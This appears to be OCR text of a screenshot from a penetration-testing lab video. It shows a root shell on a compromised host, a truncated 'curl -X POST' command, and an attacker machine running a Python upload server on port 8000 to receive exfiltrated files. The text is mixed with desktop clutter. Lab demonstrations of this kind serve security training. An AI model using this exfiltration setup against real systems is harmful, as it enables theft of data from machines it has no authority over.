 Kali linux - VMware Workstation
File Edit View VM Tabs Help
Kali linux
1 2 3 4
10.10.0.24
13:25
root@shares: /
File Actions Edit View Help
root@shares:/# whoami
root
root@shares:/# curl -X POST http://
Home
┌──(root㉿kali)-[~/shares]
└─# python3 -m pip install uploadserver
Requirement already satisfied: uploadserver in /usr/local/lib/python3.10/dist-packages (4.0.0)
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package
a virtual environment instead: https://pip.pypa.io/warnings/venv
┌──(root㉿kali)-[~/shares]
└─# python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1°C
Mostly cloudy
Search
ENG
20:25
3.2.2023 г.